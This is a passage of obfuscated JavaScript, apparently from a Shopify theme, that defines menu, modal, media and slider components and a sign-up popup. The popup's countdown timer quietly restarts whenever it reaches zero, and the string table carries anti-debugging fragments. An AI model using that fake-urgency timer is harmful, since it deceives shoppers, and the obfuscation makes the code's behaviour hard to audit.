_0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const 